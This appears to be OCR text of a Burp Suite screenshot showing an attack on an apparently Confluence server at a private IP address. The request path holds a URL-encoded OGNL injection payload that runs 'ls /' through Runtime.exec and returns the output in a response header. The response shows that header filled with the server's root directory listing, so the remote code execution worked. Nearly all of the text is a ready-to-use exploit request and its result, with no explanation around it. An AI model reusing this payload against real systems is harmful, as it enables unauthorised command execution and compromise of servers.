 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 ShiroScan Fastjson scan FastjsonScanner FastJsonScan
1 × 2 × ...
发送 取消 < ▼ > ▼ 关注重定向 目标: http://192.168.111.130:8090 ?
请求
Raw 参数 头 Hex
GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%
40getRuntime%28%29.exec%28%22ls%20/%22%29.getInputStream%28%29%2C%22utf-8%22%29
%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHead
er%28%22X-Response%22%2C%23a%29%29%7D/ HTTP/1.1
Host: 192.168.111.130:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.111.130:8090/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=8DC846BC837FD4FD62ED3BB3FD06FC6D
Connection: close
响应
Raw 头 Hex
HTTP/1.1 302
X-ASEN: SEN-L18794960
X-Confluence-Request-Time: 1665214218312
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
X-Response: bin boot cdrom data dev etc home initrd.img initrd.img.old lib lib64 lost+found media
mnt opt proc root run sbin snap srv swapfile sys tmp tmpjcef-p4795_scheme.tmp usr var vmlinuz
vmlinuz.old web_gadget.tar
Location:
/login.action?os_destination=%2F%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40to
String%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22ls+%2F%22%29.getInputStr
eam%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionConte
xt%40getResponse%28%29.setHeader%28%22X-Response%22%2C%23a%29%29%7D%2Findex.
action&permissionViolation=true
Content-Type: text/html;charset=UTF-8
Content-Length: 0
Date: Sat, 08 Oct 2022 07:30:18 GMT
Connection: close